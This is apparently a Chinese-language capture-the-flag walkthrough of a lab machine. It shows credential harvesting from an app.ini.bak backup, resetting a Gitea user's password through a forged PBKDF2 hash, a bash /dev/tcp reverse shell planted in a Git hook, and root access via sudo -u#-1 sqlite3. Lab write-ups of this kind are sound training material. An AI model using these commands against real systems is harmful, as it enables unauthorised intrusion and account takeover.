
本地监听4444端口,访问home页面成功获得shell
nc -lvp 4444

查看系统信息
3. 信息搜集


使用LinEnum.sh脚本进行查看详细信息,下载链接:https://github.com/rebootuser/LinEnum
使用python搭建http服务进行文件传输

将文件下载到tmp目录
赋予运行权限,运行保存结果,并查看
发现备份文件很可疑,

发现app.ini.bak中存在密码
cat app.ini.bak | grep pass

有可能存在密码信息,详细显示关键字上下10行信息

cat app.ini.bak | grep -B 10 -A 10 pass
4. mysql数据库密码
DB_TYPE = mysql
HOST = 127.0.0.1:3306
NAME = gitea
USER = giteaPASSWD = UfFPTF8C8jjxVF2m
5. 在adminer登录用户获取信息
数据库名字:gitea,这里可以想到前面nmap扫描到的8585端口的服务

在user表中发现frank用户


修改frank用户密码为123456,需要知道密码加密方式
查找源码加密方式
https://github.com/go-gitea/gitea/blob/master/models/user.go
加密参数有passwd,salt,algo

按照switch语句判断应该执行tempPasswd = pbkdf2.Key([]byte(passwd), []byte(salt), 10000, 50, sha256.New)
修改一下脚本进行运行。使用golang语言在线编译:https://play.golang.org/
package main
import (
"crypto/sha256"
"golang.org/x/crypto/pbkdf2"
"fmt"
)
func main(){
var tempPasswd []byte
tempPasswd = pbkdf2.Key([]byte("password"),[]byte("Bop8nwtUiM"),10000,50,sha256.New)
fmt.Println(fmt.Sprintf("%x",tempPasswd))
}

得到123456对应密文为4f6289d97c8e4bb7d06390ee09320a272ae31b07363dbee078dea49e4881cdda50f886b52ed5a89578a0e42cca143775d8cb
也可以用python进行编译
import hashlib, binascii
password = b"123456"
salt = b"Bop8nwtUiM"
dk = hashlib.pbkdf2_hmac("sha256", password, salt, 10000, dklen=50)
print(binascii.hexlify(dk))
修改密码

6. 登录gitea
用户名:frank
密码:123456
URL:http://10.1.1.8:8585/

7. 获取shell
bash反弹shell
bash -c 'exec bash -i &>/dev/tcp/10.1.1.6/5555 <&1'
需要找到可以执行shell命令的地方进行填写

在Git Hooks中进行添加
git hooks位置如下

点击update hook进行保存,在终端监听5555端口
nc -lvp 5555
在CODE中选择一个文件进行修改并保存



得到frank用户的shell

使用python3升级shell功能
python3 -c 'import pty; pty.spawn("/bin/bash")'
8. user.txt
/home/frank/user.txt
22854d0aec6ba776f9d35bf7b0e00217
四、权限提升
1. 获取提权信息
使用 linenum脚本枚举,得到

/usr/bin/sqlite3
2. sqlite3提权
在https://gtfobins.github.io/gtfobins/sqlite3/可以查询提权语法
sudo sqlite3 /dev/null '.shell /bin/sh'
提权时候会让输入密码,使用sudo -u#-1绕过限制进行执行
sudo -u#-1 sqlite3 /dev/null '.shell /bin/sh'

3. root.txt
96440606fb88aa7497cde5a8e68daf8f
总结
感觉这台靶机有点难,准确来说是复杂,应该也更接近真实环境,两个web系统的反弹shell、系统信息搜集、php的函数添加与调用等,涉及的范围很多,收获也更大,来回做了两次收获很大。提权的时候也用到了#-1绕过限制~~
???为什么C5-1是敏感词呢~~~~~
参考
python获取密文脚本https://blog.csdn.net/yutianovo/article/details/111624990
